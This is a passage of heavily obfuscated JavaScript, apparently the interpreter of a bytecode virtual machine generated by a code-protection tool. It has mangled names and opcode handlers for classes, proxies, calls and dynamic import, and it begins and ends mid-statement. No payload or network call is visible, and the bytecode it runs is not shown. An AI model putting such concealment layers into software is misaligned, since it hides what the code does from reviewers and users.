LJ=wN[--we],Ln=wN[--we],LU=wN[we-0x1];B(LU,Ln,{'get':LJ,'enumerable':![],'configurable':!![]}),wo++;break;}case 0x80:{K:{let LY=wN[--we],Lf=wN[we-0x1];if(LY===null){T(Lf['prototype'],null),T(Lf,Function['prototype']),Lf['_$Hl7Abp']=null,wo++;break K;}if(typeof LY!=='function')throw new TypeError('Class\x20extends\x20value\x20'+String(LY)+'\x20is\x20not\x20a\x20constructor\x20or\x20null');let Lv=![],Ll=y(LY);if(!Ll){let Lz=R(LY,'prototype');Lv=!!Lz&&Lz['writable']===![];}if(Lv){let LH=Lf,Lh=vmA_fa10df,Lj='_$Z5bAvM',LD='_$Ar7BGi',Lx='_$4Yz96d';function Lp(...u0){let u1=u(LY['prototype']);Lh[Lx]={'parent':LY,'newTarget':new.target||Lp,'outer':Lp},Lh[LD]=new.target||Lp;let u2=Lj in Lh;!u2&&(Lh[Lj]=new.target);try{let u3=LH['apply'](u1,u0);u3!==undefined&&u3!==null&&D(u3)&&(u1=u3);}finally{delete Lh[Lx],delete Lh[LD],!u2&&delete Lh[Lj];}return u1;}Lp['prototype']=u(LY['prototype']),Lp['prototype']['constructor']=Lp,T(Lp,LY),L(LH)['forEach'](function(u0){u0!=='prototype'&&u0!=='name'&&h(Lp,u0,R(LH,u0));});LH['prototype']&&(L(LH['prototype'])['forEach'](function(u0){u0!=='constructor'&&h(Lp['prototype'],u0,R(LH['prototype'],u0));}),w(LH['prototype'])['forEach'](function(u0){h(Lp['prototype'],u0,R(LH['prototype'],u0));}));wN[--we],wN[we++]=Lp,Lp['_$Hl7Abp']=LY,wo++;break K;}T(Lf['prototype'],LY['prototype']),T(Lf,LY),Lf['_$Hl7Abp']=LY,wo++;}break;}case 0xa3:{w:{let u0=Kw(wN[--we]),u1=wN[--we],u2=vmA_fa10df['_$YlBNxH'],u3=u2?W(u2):K9(u1),u4=KK(u3,u0);if(u4['desc']&&u4['desc']['get']){let u6=vmA_fa10df['_$YlBNxH'];vmA_fa10df['_$YlBNxH']=u4['proto']||u3,vmA_fa10df['_$4eQbFJ']=!![];let u7;try{u7=u4['desc']['get']['call'](u1);}finally{vmA_fa10df['_$4eQbFJ']=![],vmA_fa10df['_$YlBNxH']=u6;}wN[we++]=u7,wo++;break w;}if(u4['desc']&&u4['desc']['set']&&!('value'in u4['desc'])){wN[we++]=undefined,wo++;break w;}let u5=u4['proto']?u4['proto'][u0]:u3[u0];if(typeof u5==='function'){let u8=u4['proto']||u3,u9=u5['constructor']&&u5['constructor']['name'],uK=u9==='GeneratorFunction'||u9==='AsyncFunction'||u9==='AsyncGeneratorFunction';!uK&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],u5,u8));}wN[we++]=u5,wo++;}break;}case 0x7b:{!wN[we-0x1]?wo=wV[wo]:(wN[--we],wo++);break;}case 0xa9:{let uw=wN[--we],uL=wN[--we],uu=wN[we-0x1];B(uu,uL,{'set':uw,'enumerable':![],'configurable':!![]}),wo++;break;}case 0x94:{wN[we++]=wX[LM],wo++;break;}case 0x84:{let uc=wN[--we],uA=wN[we-0x1];if(uc!==null&&uc!==undefined){let uW=Object(uc),us=Reflect['ownKeys'](uW);for(let ur=0x0;ur<us['length'];ur++){let uM=us[ur],uC=R(uW,uM);uC!==undefined&&uC['enumerable']&&B(uA,uM,{'value':uW[uM],'writable':!![],'enumerable':!![],'configurable':!![]});}}wo++;break;}case 0x91:{debugger;wo++;break;}case 0xa4:{let up=wN[--we],uB=wN[--we];wN[we++]=uB>>>up,wo++;break;}case 0x7a:{let uT=wN[--we],uR=wN[--we],uX=wP[LM];B(uR,uX,{'value':uT,'writable':!![],'enumerable':!![],'configurable':!![]});typeof uT==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],uT,uR));wo++;break;}case 0x7f:{let uO=LM&0xffff,uN=LM>>>0x10;wN[we++]=wS[uO]<wP[uN],wo++;break;}case 0x79:{let ue=wN[we-0x1];if(ue==null){var LC=wP[LM];if(LC===null)throw new TypeError('Cannot\x20destructure\x20\x27'+ue+'\x27\x20as\x20it\x20is\x20'+ue+'.');throw new TypeError('Cannot\x20destructure\x20property\x20\x27'+LC+'\x27\x20of\x20\x27'+ue+'\x27\x20as\x20it\x20is\x20'+ue+'.');}wo++;break;}case 0x8e:{if(LM===-0x2){}else LM===-0x1?wN[--we]:L0['_$Bzz9AT'][LM]=wN[--we];wo++;break;}case 0xb5:{let uQ=wN[--we],uP=wN[--we];wN[we++]=uP>uQ,wo++;break;}case 0x90:{let ub=wP[LM],uV;if(vmA_fa10df['_$H1aHme']&&ub in vmA_fa10df['_$H1aHme'])throw new ReferenceError('Cannot\x20access\x20\x27'+ub+'\x27\x20before\x20initialization');if(ub in vmA_fa10df)uV=vmA_fa10df[ub];else{if(ub in vmr)uV=vmr[ub];else throw new ReferenceError(ub+'\x20is\x20not\x20defined');}wN[we++]=uV,wo++;break;}case 0xa7:{let ua=wN[--we];if((typeof ua==='object'||typeof ua==='function')&&ua!==null){const uS=ua[Symbol['toPrimitive']];if(uS!=null){ua=uS['call'](ua,'number');if(ua!==null&&(typeof ua==='object'||typeof ua==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const uo=ua['valueOf']();if(uo===null||typeof uo!=='object'&&typeof uo!=='function')ua=uo;else{const uG=ua['toString']();if(uG!==null&&(typeof uG==='object'||typeof uG==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');ua=uG;}}}wN[we++]=typeof ua===G?ua+0x1n:+ua+0x1,wo++;break;}case 0x95:{let ug=wN[we-0x1];ug['length']++,wo++;break;}case 0x8f:{let ud=wN[--we],um=wN[we-0x1],uF=wP[LM];B(um,uF,{'set':ud,'enumerable':![],'configurable':!![]}),wo++;break;}case 0xb7:{L:{while(wq&&wq['length']>0x0){let ut=wq[wq['length']-0x1];if(ut['_$gbjms1']!==undefined)break;wq['pop']();}if(wq&&wq['length']>0x0){let ui=wq[wq['length']-0x1];if(ui['_$gbjms1']!==undefined){wt=null,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wi=!![],wk=wN[--we],wU=ui['_$oXd9vM'],wY=ui['_$Vkzky5'],wo=ui['_$gbjms1'];break L;}}(wi||wZ||wy)&&(wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined);wt=null;let uq=wN[--we];if(wl&&uq===undefined&&!L4)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return L8=uq,0x1;}break;}case 0xa6:{let uk=wN[--we],uZ=wN[--we],uI=wN[we-0x1],uE=K8(uI);B(uE,uZ,{'set':uk,'enumerable':uE===uI,'configurable':!![]}),wo++;break;}case 0x81:{let uy=wN[--we];wN[we++]=import(uy),wo++;break;}}},LL=function(Lr,LM){switch(Lr){case 0xd6:{let LC=wN[we-0x1];wN[we-0x1]=wN[we-0x2],wN[we-0x2]=LC,wo++;break;}case 0xfe:{wN[--we],wN[we++]=undefined,wo++;break;}case 0xd5:{let Lp=wN[--we];wN[we++]=K6(Lp),wo++;break;}case 0x118:{K:{let LB=LM&0xffff,LT=LM>>>0x10,LR=wN[--we],LX=L0;for(let LQ=0x0;LQ<LT;LQ++){LX=LX['_$caZ6Xw'];}let LO=LX['_$Bzz9AT'];if(LO[LB]===LO){let LP=LX['_$Bhesvu'];throw new ReferenceError('Cannot\x20access\x20\x27'+(LP&&LP[LB]||'variable')+'\x27\x20before\x20initialization');}let LN=LX['_$TNs4Hm'],Le=LN&&LN[LB];if(Le){if(Le===0x2&&!wf){wo++;break K;}throw new TypeError('Assignment\x20to\x20constant\x20variable.');}LO[LB]=LR,wo++;break K;}break;}case 0xff:{let Lb=wN[--we],LV=Lb&&Lb['_$xREvE9'];if(LV!==undefined){let La=Lb['_$bUerOn'],LS;La>=LV['length']?LS={'value':undefined,'done':!![]}:(Lb['_$bUerOn']=La+0x1,LS={'value':LV[La],'done':![]}),wN[we++]=LS,wo++;}else{let Lo=Lb&&Lb['i']?Lb['i']:Lb,LG=Lb&&Lb['n']?Lb['n']:Lo&&Lo['next'];if(typeof LG!=='function')throw new TypeError('iterator.next\x20is\x20not\x20a\x20function');let Lg=C(LG,Lo,[]);K3(Lg),wN[we++]=Lg,wo++;}break;}case 0xb9:{let Ld=wN[--we],Lm=wN[--we];wN[we++]=Lm<Ld,wo++;break;}case 0xdc:{wN[we-0x1]=~wN[we-0x1],wo++;break;}case 0x114:{wN[we++]=wH,wo++;break;}case 0x107:{wN[we++]=wP[LM],wo++;break;}case 0x126:{let LF=wN[--we],Lq=wN[--we],Lt=wN[we-0x1],Li=K8(Lt);B(Li,Lq,{'get':LF,'enumerable':Li===Lt,'configurable':!![]}),wo++;break;}case 0x115:{let Lk=wN[--we];if(Lk==null)throw new TypeError(Lk+'\x20is\x20not\x20iterable');let LZ=Lk[Y];if(Array['isArray'](Lk)&&LZ===U)wN[we++]={['_$xREvE9']:Lk,['_$bUerOn']:0x0},wo++;else{if(typeof LZ!=='function')throw new TypeError(Lk+'\x20is\x20not\x20iterable');let LI=C(LZ,Lk,[]);K3(LI);let LE=LI['next'];wN[we++]={'i':LI,'n':LE},wo++;}break;}case 0x11f:{if(L3===null){if(wf||!wv){let Ly=L2||wX,LJ=Ly?Ly['length']:0x0;L3=u(Object['prototype']);for(let Ln=0x0;Ln<LJ;Ln++){L3[Ln]=Ly[Ln];}B(L3,'length',{'value':LJ,'writable':!![],'enumerable':![],'configurable':!![]}),B(L3,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),L3=new Proxy(L3,{'has':function(LU,LY){if(LY===Symbol['toStringTag'])return![];return LY in LU;},'get':function(LU,LY,Lf){if(LY===Symbol['toStringTag'])return'Arguments';return Reflect['get'](LU,LY,Lf);}}),wf?B(L3,'callee',{'get':m,'set':m,'enumerable':![],'configurable':![]}):B(L3,'callee',{'value':wR,'writable':!![],'enumerable':![],'configurable':!![]});}else{let LU=L1,LY={},Lf={},Lv=wR,Ll=![],Lz=!![],LH={},Lh=function(u1){if(typeof u1!=='string')return NaN;let u2=+u1;return u2>=0x0&&u2%0x1===0x0&&String(u2)===u1?u2:NaN;},Lj=function(u1){return!isNaN(u1)&&u1>=0x0;},LD=function(u1){if(u1 in Lf)return undefined;if(u1 in LY)return LY[u1];return u1<L1?wX[u1]:undefined;},Lx=function(u1){if(u1 in Lf)return![];if(u1 in LY)return!![];return u1<L1?u1 in wX:![];},u0={};B(u0,'length',{'value':LU,'writable':!![],'enumerable':![],'configurable':!![]}),B(u0,'callee',{'value':wR,'writable':!![],'enumerable':![],'configurable':!![]}),B(u0,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),L3=new Proxy(u0,{'get':function(u1,u2,u3){if(u2==='length')return LU;if(u2==='callee')return Ll?undefined:Lv;if(u2===Symbol['toStringTag'])return'Arguments';let u4=Lh(u2);if(Lj(u4)){if(u4 in LH)return Reflect['get'](u1,u2,u3);return LD(u4);}return Reflect['get'](u1,u2,u3);},'set':function(u1,u2,u3){if(u2==='length'){if(!Lz)return![];return LU=u3,u1['length']=u3,!![];}if(u2==='callee')return Lv=u3,Ll=![],u1['callee']=u3,!![];let u4=Lh(u2);if(Lj(u4)){if(u4 in LH)return Reflect['set'](u1,u2,u3);let u5=R(u1,String(u4));if(u5&&!u5['writable'])return![];if(u4 in Lf)delete Lf[u4],LY[u4]=u3;else u4<L1?wX[u4]=u3:LY[u4]=u3;return!![];}return u1[u2]=u3,!![];},'has':function(u1,u2){if(u2==='length')return!![];if(u2==='callee')return!Ll;if(u2===Symbol['toStringTag'])return![];let u3=Lh(u2);if(Lj(u3)){if(String(u3)in u1)return!![];return Lx(u3);}return u2 in u1;},'defineProperty':function(u1,u2,u3){if(u2==='length')return'value'in u3&&(LU=u3['value']),'writable'in u3&&(Lz=u3['writable']),B(u1,u2,u3),!![];if(u2==='callee')return'value'in u3&&(Lv=u3['value']),Ll=![],B(u1,u2,u3),!![];let u4=Lh(u2);if(Lj(u4)){let u5='get'in u3||'set'in u3,u6=R(u1,String(u4)),u7=u4 in LH?u6?u6['value']:undefined:LD(u4),u8=u6?u6['writable']!==![]:!![],u9=u6?u6['enumerable']!==![]:!![],uK=u6?u6['configurable']!==![]:!![],uw;if(u5)uw=u3,LH[u4]=0x1,u4 in LY&&delete LY[u4],u4 in Lf&&delete Lf[u4];else{let uL='value'in u3?u3['value']:u7,uu='writable'in u3?u3['writable']:u8,uc='enumerable'in u3?u3['enumerable']:u9,uA='configurable'in u3?u3['configurable']:uK;uw={'value':uL,'writable':uu,'enumerable':uc,'configurable':uA},'value'in u3&&(!(u4 in LH)&&(u4<L1&&!(u4 in Lf)?wX[u4]=u3['value']:(LY[u4]=u3['value'],u4 in Lf&&delete Lf[u4]))),'writable'in u3&&u3['writable']===![]&&(LH[u4]=0x1,u4 in LY&&delete LY[u4],u4 in Lf&&delete Lf[u4]);}return B(u1,String(u4),uw),!![];}return B(u1,u2,u3),!![];},'deleteProperty':function(u1,u2){if(u2==='callee')return Ll=!![],delete u1['callee'],!![];let u3=Lh(u2);if(Lj(u3)){let u5=R(u1,String(u3));if(u5&&u5['configurable']===![])return![];return u3 in LH&&delete LH[u3],u3<L1?Lf[u3]=0x1:delete LY[u3],delete u1[u2],!![];}let u4=R(u1,u2);if(u4&&u4['configurable']===![])return![];return delete u1[u2],!![];},'preventExtensions':function(u1){let u2=L1;for(let u3=0x0;u3<u2;u3++){!(u3 in Lf)&&!R(u1,String(u3))&&B(u1,String(u3),{'value':LD(u3),'writable':!![],'enumerable':!![],'configurable':!![]});}for(let u4 in LY){!R(u1,u4)&&B(u1,u4,{'value':LY[u4],'writable':!![],'enumerable':!![],'configurable':!![]});}return Object['preventExtensions'](u1),!![];},'getOwnPropertyDescriptor':function(u1,u2){if(u2==='callee'){if(Ll)return undefined;return R(u1,'callee');}if(u2==='length')return R(u1,'length');let u3=Lh(u2);if(Lj(u3)){if(u3 in LH)return R(u1,u2);if(Lx(u3)){let u5=R(u1,String(u3));return{'value':LD(u3),'writable':u5?u5['writable']:!![],'enumerable':u5?u5['enumerable']:!![],'configurable':u5?u5['configurable']:!![]};}return R(u1,u2);}let u4=R(u1,u2);if(u4)return u4;return undefined;},'ownKeys':function(u1){let u2=[],u3=L1;for(let u5=0x0;u5<u3;u5++){!(u5 in Lf)&&u2['push'](String(u5));}for(let u6 in LY){u2['indexOf'](u6)===-0x1&&u2['push'](u6);}u2['push']('length');!Ll&&u2['push']('callee');let u4=Reflect['ownKeys'](u1);for(let u7=0x0;u7<u4['length'];u7++){u2['indexOf'](u4[u7])===-0x1&&u2['push'](u4[u7]);}return u2;}});}}wN[we++]=L3,wo++;break;}case 0x113:{let u1=wN[--we],u2=wN[--we];wN[we++]=u2===u1,wo++;break;}case 0x100:{let u3=wN[--we],u4=wN[--we];wN[we++]=u4<<u3,wo++;break;}case 0x119:{let u5=LM;L0['_$Bzz9AT'][u5]=wR;let u6=L0['_$TNs4Hm'];!u6&&(u6=u(null),L0['_$TNs4Hm']=u6);u6[u5]=0x2,wo++;break;}case 0x120:{let u7=wN[--we],u8=wN[--we],u9=wP[LM];if(u8===null||u8===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+u8+'\x20(setting\x20'+'\x27'+String(u9)+'\x27'+')');if(wf){let uK=typeof u8==='object'||typeof u8==='function'?u8:Object(u8);if(!Reflect['set'](uK,u9,u7,u8))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(u9)+'\x27\x20of\x20object');}else u8[u9]=u7;wN[we++]=u7,wo++;break;}case 0x11c:{let uw=wN[--we],uL=wN[--we];wN[we++]=uL<=uw,wo++;break;}case 0xfd:{let uu=n[LM],uc=wN[--we];if(uu){for(let uA=0x0;uA<uc;uA++)wN[--we];for(let uW=0x0;uW<uc;uW++)wN[--we];wN[we++]=uu;}else{let us=new Array(uc);for(let uM=uc-0x1;uM>=0x0;uM--)us[uM]=wN[--we];let ur=new Array(uc);for(let uC=uc-0x1;uC>=0x0;uC--)ur[uC]=wN[--we];B(ur,'raw',{'value':Object['freeze'](us)}),Object['freeze'](ur),n[LM]=ur,wN[we++]=ur;}wo++;break;}case 0x10c:{let up=LM,uB=wN[--we];L0['_$Bzz9AT'][up]=uB,wo++;break;}case 0x10a:{let uT=wN[--we],uR=Kw(wN[--we]),uX=wN[--we],uO=vmA_fa10df['_$YlBNxH'],uN=uO?W(uO):K9(uX);if(uN===null||uN===undefined)throw new TypeError('Cannot\x20convert\x20'+uN+'\x20to\x20object');let ue=KK(uN,uR),uQ=![];if(ue['desc']){let uP=ue['desc'];if(uP['set']){let ub=vmA_fa10df['_$YlBNxH'];vmA_fa10df['_$YlBNxH']=ue['proto']||uN,vmA_fa10df['_$4eQbFJ']=!![];try{uP['set']['call'](uX,uT);}finally{vmA_fa10df['_$4eQbFJ']=![],vmA_fa10df['_$YlBNxH']=ub;}}else{if(uP['get']||!('value'in uP)){if(wf)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(uR)+'\x27\x20of\x20object\x20which\x20has\x20only\x20a\x20getter');}else{if(uP['writable']===![]){if(wf)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(uR)+'\x27\x20of\x20object');}else uQ=!![];}}}else uQ=!![];if(uQ){let uV=Object['getOwnPropertyDescriptor'](uX,uR);if(uV){if('value'in uV){if(uV['writable'])uX[uR]=uT;else{if(wf)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(uR)+'\x27\x20of\x20object');}}else{if(wf)throw new TypeError('Cannot\x20redefine\x20property:\x20'+String(uR));}}else{let ua=Reflect['defineProperty'](uX,uR,{'value':uT,'writable':!![],'enumerable':!![],'configurable':!![]});if(!ua&&wf)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(uR)+'\x27\x20of\x20object');}}wN[we++]=uT,wo++;break;}case 0x10b:{let uS=wN[we-0x3],uo=wN[we-0x2],uG=wN[we-0x1];wN[we-0x3]=uo,wN[we-0x2]=uG,wN[we-0x1]=uS,wo++;break;}case 0xc9:{wN[we++]=undefined,wo++;break;}case 0x129:{let ug=wN[--we],ud=wN[--we];wN[we++]=ud&ug,wo++;break;}case 0x108:{wN[we++]=wT,wo++;break;}case 0x11b:{let um=wN[--we],uF=wN[--we];wN[we++]=uF==um,wo++;break;}case 0xfa:{let uq=wN[we-0x1];wN[we++]=uq,wo++;break;}case 0x110:{let ut=wN[--we],ui=wN[we-0x1],uk=wP[LM];B(ui['prototype'],uk,{'value':ut,'writable':!![],'enumerable':![],'configurable':!![]});typeof ut==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],ut,ui['prototype']));wo++;break;}case 0x112:{let uZ=LM&0xffff,uI=LM>>>0x10,uE=wP[uZ],uy=wP[uI];wN[we++]=new RegExp(uE,uy),wo++;break;}case 0xfc:{wS[LM]=wN[--we],wo++;break;}case 0xd2:{let uJ=wN[--we],un=wN[--we];wN[we++]=un*uJ,wo++;break;}case 0x125:{let uU=wN[--we],uY;if(uU===null||uU===undefined)throw new TypeError(uU+'\x20is\x20not\x20iterable');let uf=uU[Y];if(Array['isArray'](uU)&&uf===U){let ul=uU['length'];uY=new Array(ul);for(let uz=0x0;uz<ul;uz++){uY[uz]=uU[uz];}}else{if(uf===null||uf===undefined||typeof uf!=='function')throw new TypeError(uU+'\x20is\x20not\x20iterable');let uH=C(uf,uU,[]);if(uH===null||typeof uH!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');uY=[];while(!![]){let uh=uH['next']();K3(uh);if(uh['done'])break;uY['push'](uh['value']);}}let uv={'value':uY};p['call'](F,uv),wN[we++]=uv,wo++;break;}case 0xc8:{let uj=wN[--we],uD=wN[--we];wN[we++]=uD|uj,wo++;break;}case 0xfb:{d=_mixCtx(_fctx,LM),wo++;break;}case 0x128:{let ux=wN[--we],c0=wN[--we];wN[we++]=c0 instanceof ux,wo++;break;}case 0x117:{let c1=wN[--we],c2=wN[--we],c3=wN[--we];if(typeof c2!=='function')throw new TypeError(c2+'\x20is\x20not\x20a\x20function');let c4=vmA_fa10df['_$usMsMj'],c5=c4&&K['call'](c4,c2);!c5&&c4&&(c2===A||c2===s)&&(c5=K['call'](c4,c3));let c6=vmA_fa10df['_$YlBNxH'];c5&&(vmA_fa10df['_$4eQbFJ']=!![],vmA_fa10df['_$YlBNxH']=c5);let c7;try{if(c1===0x0)c7=C(c2,c3,g);else{if(c1===0x1){let c8=wN[--we];c7=c8&&typeof c8==='object'&&c['call'](F,c8)?C(c2,c3,c8['value']):C(c2,c3,[c8]);}else c7=C(c2,c3,j(wD,c1));}wN[we++]=c7;}finally{c5&&(vmA_fa10df['_$4eQbFJ']=![],vmA_fa10df['_$YlBNxH']=c6);}wo++;break;}case 0x106:{let c9=wN[--we],cK=wN[we-0x1],cw=wP[LM],cL=K8(cK);B(cL,cw,{'get':c9,'enumerable':cL===cK,'configurable':!![]}),wo++;break;}case 0x11e:{w:{let cu=wN[--we],cc=wN[--we];if(typeof cc!=='function')throw new TypeError(cc+'\x20is\x20not\x20a\x20function');let cA=vmA_fa10df['_$usMsMj'],cW=!vmA_fa10df['_$YlBNxH']&&!vmA_fa10df['_$Z5bAvM']&&!(cA&&K['call'](cA,cc))&&E(cc);if(cW){let cp=cW['c']||(cW['c']=typeof cW['b']==='object'?0x0&&cW['b']['n']!==undefined?cW['b']['d']||(cW['b']['d']=ww(cW['b']['n'])):cW['b']:wK(cW['b']));if(cp){let cB;if(cu===0x0)cB=[];else{if(cu===0x1){let cX=wN[--we];cB=cX&&typeof cX==='object'&&c['call'](F,cX)?cX['value']:[cX];}else cB=j(wD,cu);}let cT=cp===wO?wQ:w7(cp[0x20],cp[0x21]),cR=cp[0xd*cT[0x0]+cT[0x1]&0x1f];if(cR&&cp===wO&&!cp[0x3*cT[0x0]+cT[0x1]&0x1f]&&cW['e']===wp){!L6&&(L6=[]);L6[L7++]=L2,L6[L7++]=we,L6[L7++]=L0,L6[L7++]=wX,L6[L7++]=L3,L6[L7++]=wo;for(let cO=0x0;cO<L5;cO++){L6[L7++]=wS[cO];}wX=cB,L3=null;if(cp[0x15*cT[0x0]+cT[0x1]&0x1f]){L2=null;let cN=cp[0x20]||0x0;for(let ce=0x0;ce<cN&&ce<cB['length'];ce++){wS[ce]=cB[ce];}for(let cQ=cB['length']<cN?cB['length']:cN;cQ<L5;cQ++){wS[cQ]=undefined;}wo=cR;}else{L2=K7(cB);for(let cP=0x0;cP<L5;cP++){wS[cP]=undefined;}wo=0x0;}break w;}vmA_fa10df['_$4eQbFJ']?vmA_fa10df['_$4eQbFJ']=![]:vmA_fa10df['_$YlBNxH']=undefined;wN[we++]=KB(cW['e'],undefined,undefined,cc,cB,cp),wo++;break w;}}let cs=vmA_fa10df['_$YlBNxH'],cr=vmA_fa10df['_$usMsMj'],cM=cr&&K['call'](cr,cc);cM?(vmA_fa10df['_$4eQbFJ']=!![],vmA_fa10df['_$YlBNxH']=cM):vmA_fa10df['_$YlBNxH']=undefined;let cC;try{if(cu===0x0)cC=cc();else{if(cu===0x1){let cb=wN[--we];cC=cb&&typeof cb==='object'&&c['call'](F,cb)?C(cc,undefined,cb['value']):cc(cb);}else cC=C(cc,undefined,j(wD,cu));}wN[we++]=cC;}finally{cM&&(vmA_fa10df['_$4eQbFJ']=![]),vmA_fa10df['_$YlBNxH']=cs;}wo++;}break;}case 0x11a:{wN[we++]=wP[LM],wo++;break;}case 0x11d:{wN[--we],wo++;break;}case 0xb8:{let cV=wN[--we],ca=j(wD,cV),cS=wN[--we];if(typeof cS!=='function')throw new TypeError(cS+'\x20is\x20not\x20a\x20constructor');if(c['call'](q,cS))throw new TypeError(cS['name']+'\x20is\x20not\x20a\x20constructor');let co=vmA_fa10df['_$YlBNxH'];vmA_fa10df['_$YlBNxH']=undefined;let cG;try{cG=Reflect['construct'](cS,ca);}finally{vmA_fa10df['_$YlBNxH']=co;}wN[we++]=cG,wo++;break;}case 0x109:{let cg=wN[--we];wN[we++]=Symbol['keyFor'](cg),wo++;break;}}};while(wo<wG){try{while(wo<wG){let Lr=wo<<wF,LM=wb[wd+Lr],LC=wb[wm+Lr];switch(Lu[LM]){case 0x1:{let Lp=wN[--we],LB=wN[--we];wN[we++]=LB!=Lp,wo++;continue;}case 0x2:{let LT=wN[--we],LR=wN[--we];wN[we++]=LR!==LT,wo++;continue;}case 0x3:{let LX=wN[--we],LO=wN[--we];wN[we++]=LO>=LX,wo++;continue;}case 0x4:{let LN=wN[--we],Le=wN[--we];wN[we++]=Le==LN,wo++;continue;}case 0x5:{let LQ=wN[--we],LP=wN[--we];wN[we++]=LP<=LQ,wo++;continue;}case 0x6:{wS[LC]=wN[--we],wo++;continue;}case 0x7:{wX[LC]=wN[--we],wo++;continue;}case 0x8:{wo=wV[wo];continue;}case 0x9:{wN[we++]=undefined,wo++;continue;}case 0xa:{wN[we++]=wP[LC],wo++;continue;}case 0xb:{wN[--we],wo++;continue;}case 0xc:{wN[we++]=wX[LC],wo++;continue;}case 0xd:{let Lb=wN[--we],LV=wP[LC];if(Lb===null||Lb===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Lb+'\x20(reading\x20'+'\x27'+String(LV)+'\x27'+')');wN[we++]=Lb[LV],wo++;continue;}case 0xe:{wN[we++]=wS[LC],wo++;continue;}case 0xf:{let La=wN[we-0x1];wN[we++]=La,wo++;continue;}case 0x10:{let LS=wN[--we],Lo=wN[--we];wN[we++]=Lo*LS,wo++;continue;}case 0x11:{let LG=wN[--we];if((typeof LG==='object'||typeof LG==='function')&&LG!==null){const Lg=LG[Symbol['toPrimitive']];if(Lg!=null){LG=Lg['call'](LG,'number');if(LG!==null&&(typeof LG==='object'||typeof LG==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Ld=LG['valueOf']();if(Ld===null||typeof Ld!=='object'&&typeof Ld!=='function')LG=Ld;else{const Lm=LG['toString']();if(Lm!==null&&(typeof Lm==='object'||typeof Lm==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');LG=Lm;}}}wN[we++]=typeof LG===G?LG:+LG,wo++;continue;}case 0x12:{let LF=wN[--we],Lq=wN[--we];wN[we++]=Lq===LF,wo++;continue;}case 0x13:{let Lt=wN[--we],Li=wN[--we];if(Li===null||Li===undefined){if(Lt===Symbol['iterator'])throw new TypeError((Li===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Li+'\x20(reading\x20'+(typeof Lt==='symbol'?'\x27'+Lt['toString']()+'\x27':typeof Lt==='string'?'\x27'+Lt+'\x27':typeof Lt==='object'||typeof Lt==='function'?'\x27<computed\x20key>\x27':'\x27'+String(Lt)+'\x27')+')');}wN[we++]=Li[Lt],wo++;continue;}case 0x14:{wN[--we]?wo=wV[wo]:wo++;continue;}case 0x15:{let Lk=wN[--we],LZ=wN[--we];wN[we++]=LZ>Lk,wo++;continue;}case 0x16:{let LI=wN[--we];if((typeof LI==='object'||typeof LI==='function')&&LI!==null){const LE=LI[Symbol['toPrimitive']];if(LE!=null){LI=LE['call'](LI,'number');if(LI!==null&&(typeof LI==='object'||typeof LI==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Ly=LI['valueOf']();if(Ly===null||typeof Ly!=='object'&&typeof Ly!=='function')LI=Ly;else{const LJ=LI['toString']();if(LJ!==null&&(typeof LJ==='object'||typeof LJ==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');LI=LJ;}}}wN[we++]=typeof LI===G?LI-0x1n:+LI-0x1,wo++;continue;}case 0x17:{let Ln=wN[--we],LU=wN[--we],LY=wP[LC];if(LU===null||LU===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+LU+'\x20(setting\x20'+'\x27'+String(LY)+'\x27'+')');if(wf){let Lf=typeof LU==='object'||typeof LU==='function'?LU:Object(LU);if(!Reflect['set'](Lf,LY,Ln,LU))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(LY)+'\x27\x20of\x20object');}else LU[LY]=Ln;wN[we++]=Ln,wo++;continue;}case 0x18:{let Lv=wN[--we],Ll=wN[--we];wN[we++]=Ll<Lv,wo++;continue;}case 0x19:{let Lz=wN[--we],LH=wN[--we];wN[we++]=LH+Lz,wo++;continue;}case 0x1a:{let Lh=wN[--we],Lj=wN[--we];wN[we++]=Lj-Lh,wo++;continue;}case 0x1b:{wN[we++]=wP[LC],wo++;continue;}case 0x1c:{!wN[--we]?wo=wV[wo]:wo++;continue;}case 0x1d:{wN[we++]=null,wo++;continue;}case 0x1e:{let LD=wN[--we],Lx=wN[--we];wN[we++]=Lx/LD,wo++;continue;}case 0x1f:{let u0=wN[--we];if((typeof u0==='object'||typeof u0==='function')&&u0!==null){const u1=u0[Symbol['toPrimitive']];if(u1!=null){u0=u1['call'](u0,'number');if(u0!==null&&(typeof u0==='object'||typeof u0==='function'))throw new 